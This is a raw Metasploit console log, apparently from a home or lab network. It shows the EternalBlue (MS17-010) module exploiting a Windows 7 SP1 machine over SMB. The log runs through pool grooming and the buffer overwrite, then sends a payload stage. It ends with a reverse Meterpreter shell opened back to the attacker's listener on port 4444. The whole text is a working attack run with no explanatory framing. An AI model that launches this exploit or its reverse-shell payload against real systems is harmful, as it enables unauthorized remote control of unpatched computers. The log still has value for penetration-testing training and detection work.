 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.0.106:4444
[+] 192.168.0.102:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.102:445 - Connecting to target for exploitation.
[+] 192.168.0.102:445 - Connection established for exploitation.
[+] 192.168.0.102:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.102:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.0.102:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.0.102:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.0.102:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.0.102:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.102:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.102:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.102:445 - Starting non-paged pool grooming
[+] 192.168.0.102:445 - Sending SMBv2 buffers
[+] 192.168.0.102:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.102:445 - Sending final SMBv2 buffers.
[*] 192.168.0.102:445 - Sending last fragment of exploit packet!
[*] 192.168.0.102:445 - Receiving response from exploit packet
[+] 192.168.0.102:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.102:445 - Sending egg to corrupted connection.
[*] 192.168.0.102:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.0.102
[*] Meterpreter session 1 opened (192.168.0.106:4444 -> 192.168.0.102:49772) at 2019-07-19 16:16:13 -0400
[+] 192.168.0.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >